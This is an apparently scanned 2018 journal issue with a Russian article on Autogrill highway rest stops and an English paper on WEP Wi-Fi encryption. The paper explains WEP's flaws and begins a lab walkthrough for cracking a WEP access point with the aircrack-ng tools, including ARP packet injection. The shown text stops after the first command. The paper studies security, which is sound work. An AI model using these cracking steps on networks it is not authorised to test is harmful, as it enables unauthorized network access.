

# **European Journal of Technical and Natural Sciences**

**Nº 6 2018**

# European Journal of Technical and Natural Sciences

## Scientific journal

### № 6 2018

ISSN 2414-2352

**Editor-in-chief** Hong Han, China, Doctor of Engineering Sciences

#### International editorial board

Andronov Vladimir Anatolyevitch, Ukraine, Doctor of Engineering Sciences  
Bestugin Alexander Roaldovich, Russia, Doctor of Engineering Sciences  
S.R.Boselin Prabhu, India, Doctor of Engineering Sciences  
Frolova Tatiana Vladimirovna, Ukraine, Doctor of Medicine  
Inoyatova Flora Ilyasovna, Uzbekistan, Doctor of Medicine  
Kambur Maria Dmitrievna, Ukraine, Doctor of Veterinary Medicine  
Kurdzeka Aliaksandr, Russia, Doctor of Veterinary Medicine  
Khentov Viktor Yakovlevich, Russia, Doctor of Chemistry  
Kushaliyev Kaisar Zhalitovich, Kazakhstan, Doctor of Veterinary Medicine  
Mambetullaeva Svetlana Mirzamuratovna, Uzbekistan, Doctor of Biological Sciences  
Manasaryan Grigoriy Genrihovich, Armenia, Doctor of Engineering Sciences  
Martirosyan Vilena Akopovna, Armenia, Doctor of Engineering Sciences  
Miryuk Olga Alexandrovna, Kazakhstan, Doctor of Engineering Sciences  
Nagiye Polad Yusif, Azerbaijan, Ph.D. of Agricultural Sciences  
Nemikin Alexey Andreevich, Russia, Ph.D. of Agricultural Sciences  
Nenko Nataliya Ivanovna, Russia, Doctor of Agricultural Sciences

Ogirko Igor Vasilievich, Ukraine, Doctor of Engineering Sciences  
Platov Sergey Iosifovich, Russia, Doctor of Engineering Sciences  
Rayiha Amenzade, Azerbaijan, Doctor of architecture  
Shakhova Irina Aleksandrovna, Uzbekistan, Doctor of Medicine  
Skopin Pavel Igorevich, Russia, Doctor of Medicine  
Suleymanov Suleyman Fayzullaevich, Uzbekistan, Ph.D. of Medicine  
Tegza Alexandra Alexeevna, Kazakhstan, Doctor of Veterinary Medicine  
Zamazay Andrey Anatolievich, Ukraine, Doctor of Veterinary Medicine  
Zhanadilov Shaizinda, Uzbekistan, Doctor of Medicine

**Proofreading**

Kristin Theissen

**Cover design**

Andreas Vogel

**Additional design**

Stephan Friedman

**Editorial office**

Premier Publishing s.r.o. Praha 8  
– Karlín, Lyčkovo nám. 508/7, PSC 18600

**E-mail:**

pub@ppublishing.org

**Homepage:**

ppublishing.org

**European Journal of Technical and Natural Sciences** is an international, German/English/Russian language, peer-reviewed journal. It is published bimonthly with circulation of 1000 copies.

The decisive criterion for accepting a manuscript for publication is scientific quality. All research articles published in this journal have undergone a rigorous peer review. Based on initial screening by the editors, each paper is anonymized and reviewed by at least two anonymous referees. Recommending the articles for publishing, the reviewers confirm that in their opinion the submitted article contains important or new scientific results.

Premier Publishing s.r.o. is not responsible for the stylistic content of the article. The responsibility for the stylistic content lies on an author of an article.

#### Instructions for authors

Full instructions for manuscript preparation and submission can be found through the Premier Publishing s.r.o. home page at: <http://www.ppublishing.org>.

#### Material disclaimer

The opinions expressed in the conference proceedings do not necessarily reflect those of the Premier Publishing s.r.o., the editor, the editorial board, or the organization to which the authors are affiliated.

Premier Publishing s.r.o. is not responsible for the stylistic content of the article. The responsibility for the stylistic content lies on an author of an article.

#### Included to the open access repositories:



#### © Premier Publishing s.r.o.

All rights reserved; no part of this publication may be reproduced, stored in a retrieval system, or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, or otherwise, without prior written permission of the Publisher.

Typeset in Berling by Ziegler Buchdruckerei, Linz, Austria.

Printed by Premier Publishing s.r.o., Vienna, Austria on acid-free paper.

## Section 1. Architecture

*Burkhonova Norsuluv Abduganevna,  
postgraduate student, the Faculty of Architecture  
Tashkent Institute of Architecture and Civil Engineering  
E-mail: norsuluv0812@gmail.com*

### ITALIAN'S EXPERIENCE OF DEVELOPMENT OF REST STOPS ON THE EXAMPLE OF AUTOGRILL

**Abstract:** This article discusses the history of formation and development of rest stops on highways of Italia on example of Autogrill. Their contribution to development of motorways infrastructure and architecture of restaurant chain.

**Keywords:** Rest stops, Autogrill, Pavesi, bridge-type restaurant, HMSHost.

*Бурхонова Норсулув Абдуганевна,  
базовый докторант, Архитектурный факультет  
Ташкентский Архитектурно Строительный Институт  
E-mail: norsuluv0812@gmail.com*

### ИТАЛЬЯНСКИЙ ОПЫТ РАЗВИТИЯ ПРИДОРОЖНОГО СЕРВИСА НА ПРИМЕРЕ БРЕНДА AUTOGRILL

**Аннотация:** В данной статье рассматривается история развития придорожного сервиса Италии на примере бренда Autogrill, их вклад в развитие придорожных инфраструктур, а также, в развитие архитектуры сетей общественного питания.

**Ключевые слова:** Придорожное обслуживание, Autogrill, Pavesi, кафе на мосту, HMSHost.

В связи с возрастающей тенденцией международных экономических, культурных и политических отношений в Узбекистане, вопросы развития транснациональных дорог и основных маршрутов страны обретают все большую актуальность. Вместе с развитием дорог возникают проблемы их оснащения объектами придорожной сервисной инфраструктуры.

При чем, такое оснащение должно означать не только их количественный рост, но что очень важно, качественный. Согласно отчету «Индекса глобальной конкурентоспособности» Узбеки-

стан не смог войти в рейтинг качества дорожной инфраструктуры автомобильных дорог [5]. Однако, на данном этапе социально-экономического развития и особенно, развития туристского движения правительственной программой Узбекистана предприняты значительные меры для достижения в этом плане высокого международного рейтингового уровня. И в связи с этим, богатый зарубежный опыт строительства дорог может быть весьма полезным для изучения и внедрения в проектно-строительную практику магистральных дорог нашей республики.

Среди стран Европы и Северной Америки имеющих большой исторический опыт в сфере придорожного обслуживания, наибольший интерес представляет опыт итальянского бренда Autogrill, который получил свое развитие в данный момент в 31 стране мира. Торговая марка Autogrill имеет долгую историю с послевоенного периода, когда молодой промышленник из Наварры сын пекаря Марио Павези открыл маленькую бисквитную розетку Pavesi по дороге Милан-

Турин. Но через несколько лет это изобретение превращается в миллионный бизнес, благодаря экономическому росту страны [1].

В 50-х годах с увеличением автомобильного движения Autogrill Bar Pavesi превращается в ресторанный сервис, став первым подлинным местом отдыха для участников дорожного движения в Италии. С 90-х годов бренд распространяется за границами Италии, начиная с Франции и Испании, далее в Бельгию, Нидерланды, Австрию и Германию.




Рисунок 1. Распространение ресторанов Autogrill по всей Италии в 60-х годах

Но в 1999 году наблюдается окончательный скачок в качестве, приобретая поистине глобальное измерение: с приобретением HMSHost (автомобильная и аэропортовая продовольственная сервисная компания США, которую купил

Autogrill), компания становится лидером общественного питания, присутствующим на 4 континентах с уникальным предложением продуктов и услуг на всех каналах поездок, от автомагистралей до аэропортов, от железнодорожных



станций до музеев в центре города. Основным стремлением компании является диверсификация деятельности сетей сервисного обслуживания смежными предприятиями общественного питания, превратив Autogrill в глобального оператора в сфере услуг для путешественника: это вход в сектор розничной торговли и беспошлинной торговли [2].

Компания Autogrill впервые представляет концепцию кафе Бистро-Bistrot, разработанную в сотрудничестве с Университетом гастрономической науки Италии. Первая точка кафе Бистро на мосту в районе Фьоренцуола-д'Арда – в провинции Пьяченца построена в 1959 году и по-прежнему остается одним из самых ярких иконок модернизации и экономического подъема Италии [3].




Рисунок 2. Первый кафе бистро на мосту Autogrill в районе Фьоренцуола-д'Арда

Кафе бистро представляет собой пример необыкновенной архитектуры для своего времени тем что он расположен непосредственно над автострадой А1 Турин-Пьяченца-Брешиа в виде большого моста. Он имеет двухсторонний вход с лестницами и лифтами, а рядом со входами автостоянки для посетителей. С одной стороны входа в кафе расположены: пекарня **il Forno**, которая имеет видимую для клиентов рабочую зону, и предлагает широкий ассортимент пиццы, хлеба, пирожных и выпечки; **Caffetteria**, где можно

насладиться подлинным неаполитанским кофе, свежавыжатыми соками из фруктов и овощей; **il Frutteto**, в которой можно попробовать свежих коктейлей и фруктовых салатов. А с другой стороны входа размещена кухня, где путешественники могут попробовать блюда, разнообразные свежие макароны от **il Pastaio**, барбекю от **Cucine di Strada**, холодные блюда и салаты из деликатесов от **La Gastronomia**. Этот объект вызывает интерес еще тем, что имеет двухсторонний панорамный вид над автострадой [3].



Рисунок 3. Первоначальный фасад кафе бистро Autogrill

«Мы управляем более чем 500 зонами обслуживания вдоль основных автомагистралей в 12 европейских странах. В Северной Америке, через HMSHost, мы управляем сетями общественного питания в более чем 80 местах расположения автомагистралей в США и более 20 в Канаде. Группа фокусирует инвестиции в конкретных и прибыльных областях автомобильного бизнеса» [2].

Компания внесла существенные изменения в свое потребительское предложение, представив

не только новые бренды, но и форму их подачи, а также расширив продуктовую линейку и увеличив набор предоставляемых услуг. Autogrill запустил новые линии кафе A-Cafe, непрерывно модернизирует и улучшает качество товаров и услуг, разрабатывает новые виды услуг и новые удобства для посетителей. Например, специальные зоны обслуживания для водителей грузовых автомобилей – с бесплатными душами, спутниковым телевидением, комнатами отдыха с комфортабельными



ми креслами, а также мониторами, на которые передается видеосигнал с парковочной площадки, даже места для путешественников с животными, а на

некоторых площадках Autogrill проводит эксперимент по продаже билетов на театральные, концертные представления, в музеи и на выставки [3].




Рисунок 4. Распространение Autogrill по Европе и Северной Америке



Рисунок 5. «Есть лучше ... путешествовать лучше» так пишут на входе ресторанов Eataly x Autogrill

Из всего что было сказано можно сделать вывод о том, что опыт итальянского Autogrill заслуживает тщательного изучения и анализа, однако сопоставляя его со специфическими условиями Узбекистана. На крупных международных дорогах нашей республики, в частности, Шелковом пути расположены множество исторических придорожных пунктов. Размещение в таких населенных пунктах подобных ресторанов типа Autogrill с кулинарной продукцией из

национальных и европейских блюд, а также, в сочетании с местной национальной архитектурой способствовало бы повышению интереса иностранных туристов, сделало бы эти маршруты более оживленными и в экономическом отношении более рентабельными. Представляется, что в будущем сотрудничество Узбекистана с компанией Autogrill с её мощными финансовыми ресурсами и высоким авторитетом создаст хорошие условия для дальнейшего развития туристского движения.

### **Список литературы:**

1. URL: <http://www.autogrill.com/en/about-us/our-history>
2. URL: <http://www.autogrill.com/en/about-us/where-we-are>
3. URL: <http://www.autogrill.com/en/our-way/special-projects-bistrot-fiorenzuola-arda>
4. Онлайн журнал “FoodService” – № 9. 2004.
5. URL: <https://upl.uz/policy/9066-news.html> от 17–11–2018.



## Section 2. Information technology

*Dr. Jusuf Qarkaxhija,*

*Prof. ass.,*

*Faculty of Computer Science, AAB College*

*E-mail: jusuf.qarkaxhija@aab-edu.net*

### WEP PROTOCOL. CASE STUDY – HIS CRACKING

**Abstract:** Designing “Wireless” communication systems is not a simple task. Many attributes of this technology should be considered throughout this process. We must reflect on the fact that attributes within the “Wireless” communication systems such as mobility and simplicity of access to them determine the cost of functioning. Thus if we want a “Wireless” system to work properly, the possibility of unauthorized access should be as minimal as possible. This is enabled through various algorithms and protocols and in this case the study is based on the WEP (Wired Equivalent Privacy). So this paper describes the operation of the security protocol WEP (Wired Equivalent Privacy) as well as it demonstrates practical demonstrations of simulated cases in vacuum and security spaces of this protocol.

The expected results of this paper are the vulnerability and strengths of the WEP security protocol which will help in selecting the path and proper algorithm for protection against unauthorized access to the appropriate network.

**Keywords:** wireless, wep, communication, protocol, algorithm, etc.

#### Introduction

This protocol was developed in the late 1990s as the first encryption algorithm for 802.11 standard. WEP-Wired Equivalent Privacy was designed with a primary purpose: to prevent hackers from tracing data that traveled through the wireless communication system among users and access point (AP) transmissions. However, since the beginning, the “WEP” protocol lacked the strength needed to achieve this prevention [1, 75].

Cyber Security experts identified some serious WEP errors in 2001, eventually sending recommendations to abolish the use of the WEP protocol in communication systems that contain important data, especially for public and military institutions. A large-scale cyber attack executed against the company

T.J. Maxx in 2009 triggering financial collapse was devoted to weaknesses exposed by the WEP protocol. The intervention was made by using the “WEP” protocol bugs in the credit card data of the company’s customers and was abused to a great extent [2, 77].

#### WEP Protocol

The WEP protocol uses the “RC4” algorithm for authentication and encryption. The standard WEP specification supports a 40-bit key while the non-standard specification provides a 128-bit and 256-bit key length in data encryption. The main purpose of the “WEP” protocol is to encrypt all packets that are sent using the common key. The standard encryption of a C in the WEP protocol is done by using the formula:  $C = [M \parallel ICV(M)] + [RC4(K \parallel IV)]$ , where M is the message, ICV(M)

is the integrity control, K is the WEP key and IV is the initiation vector. The key is combined with a 24-bit initialization vector with the purpose to strengthen encryption. Small space increases the

likelihood that the keys will be reused, on the other hand makes it easier to crash. This feature, along with some other weaknesses, makes WEP a risky solution to network security.




Figure 1. Security Protocol «WEP»

### Cyclic redundancy check

The WEP protocol uses the CRC32 algorithm to ensure data integrity. Before receiving an encrypted packet, a cyclic 32-bit redundancy control value is calculated and connected to the message. The CRC algorithm consists of two elements, data (input) and polynomial. The IEEE802.11 standard defines this polynomial as:

$$G(x) = x^{32} + x^{26} + x^{23} + x^{22} + x^{16} + x^{12} + x^{11} + x^{10} + x^8 + x^7 + x^5 + x^4 + x^2 + x + 1$$

### Numerical generation “PRNG”

Cryptography always needs a kind of numeric source code. In “WEP”, this task is assigned to the “RC4” algorithm. The source code for “RC4” was posted anonymously on the Internet in 1994. RC4 is a “stream” figure, which means that it works using bites. “RC4” takes variable sizes from 1 to 256 bits as input keys and produces a range of them. In the “WEP” algorithm this key is 64 or 128 bits and the 24-bit initialization vector is associated with the

common key of 40 or 104 bits. When we want to encrypt data from “plaintext” to “ciphertext” we should merge the binary stream of “XORed” algorithm with “plaintext”. Decryption works in the same way because “XORed” is a symmetric algorithm.

### Initialization vector

An initialization vector (IV) is an arbitrary number that can be used together with a secret key to encrypt the data. This number is used only once in each session. Using an initialization vector prevents the repetition of encryption data, making it more difficult for a hacker to attack by using the recursive word method. For example, a sequence may appear two or more times within the body of a message. If there are repeated sequences in the encrypted data, an attacker may assume that the corresponding sequences in the message were also identical.

The initialization vector is 24-bit long and associated with the 40-bit secret key. In order to maintain the same generation code for each packet then the

initialization vector -IV should be changed as often as possible. There are only  $2^{24} = 16.777$  different initialization vectors. However, because of the paradox of the birthday, the choice of the initialization vector -IV would, as the case may be, produce duplicates more quickly than incriminating flows [3, 112]. Using the incriminating flow of initialization vectors should go around 17 million packages to complete.

**“WEP” Encryption with “RC4”**

Example: “Plaintext” Kosovo through a “CRC-32” algorithm produces “integrity check value” ICV, then “ICV” connects to the message. The data generated with the “XORed” and “RC4” operations in formula  $[IV (123) + WEP KEY (Pristina)]$  produce the “ciphertext” that is inserted in the final WEP package.

<b>RC4 Keystream</b>	a4 f4 45	[IV (123) + WEP KEY (Pristina)]
	XOR	(=)[Kosova]
<b>Plaintext</b>	c4 ca d8 ce e4 c2 c8 65	
<b>Ciphertext</b>	c4 ca d8 ce e5 8b 20 20	
	XOR	
<b>RC4 Keystream</b>	a4 f4 45	(=)
<b>Plaintext</b>	c4 ca d8 ce e4 c2 c8 65	[Kosova]

**WEP decryption**

“WEP” decryption means converting “ciphertext” to “plaintext” by preserving its initial (source) [4, 319] value. The decryption operation is similar

to the inverse encryption actions, so we must repeat the encryption steps on the reverse. However, this process is not entirely identical.




Figure 2. WEP decryption

The operation is started by combining the “WEP” key with the initialization vector-IV. The generated data is then used as input in the “RC4” and “PRNG” algorithms to produce the main stream. “XORed” and the main key produce decrypted message and “ICV”. The message will be fixed through the “CRC-32” algorithm by producing another value “ICV2”. “ICV” and “ICV2” are then compared to check for any loss or confusion in the message. If the “ICV”-s match, the package passes to the “Wireless” system.

**Weaknesses of WEP Protocol**

– **Key management and size.** Key management is not specified in the “WEP” standard. Wireless networks using the “WEP” protocol have a single key, which is split in nodes across the network. Access points and user stations must be programmed with the same “WEP” key. The key size (40 bits) is rated as the main weakness of “WEP” [5, 79]. When the “WEP” protocol was standardized, the 40-bit keys were considered sufficient since the purpose was to

protect against “tapping at random”. The Wireless 802.11 communication standard does not specify any size of the “WEP” keys except those 40 bits but after the modifications the keys can expand the main size up to 104 bits. In literature we often encounter interpreting these keys as “128-bit WEP keys” but their maximum real size is 104 bits. In each case (40 or 104-bit keys), the “RC4” algorithm uses the 24-bit initialization vector.

– **The Initialization Vector (IV) is too small.** The 24-bit WEP protocol initiation vector IV provides  $16.777.216$  different streams encoded in the “RC4” algorithm that are dedicated to the WEP key for any size. The “RC4” algorithm code is “XORed” with the original package to deliver encrypted packets which are transmitted while the initialization vector-IV joins each packet. The problem is the reuse of IV initialization vectors for each packet. If a user can decrypt the initialization vector in only one packet of streams of the “RC4” algorithm then it will be able to decrypt subsequent packets which were encoded with the same IV initialization vector. This means that you do not need to know the WEP protocol key to decrypt other packets if you know which initialization-IV vector is used to encrypt only one of them [6, 25]. Initialization vectors-IV attacks are a potential success segment for unauthorized people. Attacks begin in an incremental way from the first packet and come back cyclically.

– **Integrity Value Algorithm (ICV) is not suitable.** The “ICV” integrity value algorithm is based on “CRC-32”, which is the algorithm for detecting noises and common broadcast errors. The “CRC-32” algorithm is a great detector (checksum) for detecting errors, but a terrible choice for a cryptographic hash. An attacker can easily unpack AP packets by attacking this particular weakness. You can simply capture an encrypted packet stream, modify the destination address of each packet, “re-customize” the CRC-32 algorithm, and retransmit packets to “AP”. “AP” will undoubtedly decrypt packages and convey them to attackers, so it will replace them. The greatest risk from attacks based

on the IV initiation vectors and the ICV algorithm is that they are independent of the size of the key, which means that all of the big keys will look the same.

– **Using the “RC4” poor algorithm from “WEP”.** Defining encrypted packets with weak keys is easy because the first three bits of the key are received from the IV initialization vector that was sent unencrypted in each packet. This weakness can be exploited by a passive attack. Out of the 16 million “IV” values available, around 9.000 are attack tools due to the presence of weak keys. These packages are called “packages of interest”. The striker takes the “interest packets” and filters them with “IV” which then suggests weak keys. As the attacker collects a sufficient number of “interest packets”, he analyzes and tries a small number of keys to finalize the successful attack by gaining access to the network. To determine a 104-bit “WEP” key, you need to capture between 2000 and 4000 interesting packages. Most advanced users of “Wireless” communication systems are now implementing new algorithms that simply do not make the choice of weak IVs. However, if only one station on the network uses weak keys, the attack can also happen and be successful.

– **Authentication messages can be easily created.** The 802.11 standard defines two forms of authentication: Open System (without Authentication) and Common Key Authentication. An advantage of common key authentication is that it reduces the ability of an attacker to create a denial of service by sending packets of waste (coded with errors in the “WEP” keys) in the network. Common key authentication also allows a wireless client to quickly determine if you know the correct WEP key. For example, consider the changed text as (P), the main key as (K) and “ciphertext” as (C). The work of WEP encryption from P and K would look like:  $P + K = C$ . If the answerer now has the changed text (P) and “ciphertext” (C), the mainstream can be easily obtained from:  $C + P = (P + K) + P = (P + P) + K = K$ . At this point, the attacker knows the mainstream. It will be able to inject arbitrarily coded packets into the network without knowing the key [6, 26].



## Cracked Protocol “WEP”

In this section, we will simulate a “Wireless” lab for WEP security analysis and hacking it. Laboratory enhancement equipment includes: two laptops, one wireless card, and one access point. The first laptop is the MacBook Air (CPU-i7) with the Virtual Box installation. The second is HP (CPU-i7) with the Kali Linux operating system. The third device is the USB-Wi-Fi (AWUS036NH) card that can support the creation of spoofing packet-packet injection. The goal is to access the TP-LINK-WR740N point.

We have to follow these steps in order to interfere with WEP:

1. Activate monitor mode- Airmon-ng;
2. Monitoring traffic of network- Airodump-ng;
3. Injecting ARP packets- Aireplay-ng;
4. Cracking the WEP passphrase- Aircrack-ng.

### Step 1: Configure the “WEP” protocol in the targeted AP

We relate to the access point (192.168.1.1) and we assign the WEP encryption in the targeted AP. This configuration can be done by activating Security Mode in “WEP” encryption. Also it is needed to set the length of the WEP key. As we showed in (Figure 3) we created the 64 bit WEP key.

Figure 3. Implementing the “WEP” security protocol

### Step 2: Activate the “Wi-Fi” device in “Monitor Mode”

```

root@linux:~# airmon-ng

PHY      Interface  Driver      Chipset
phy0     wlan0      iwlwifi     Intel Corporation Wireless 3165 (rev 81)
phy1     wlan1      rt2800usb   Ralink Technology, Corp. RT2870/RT3070

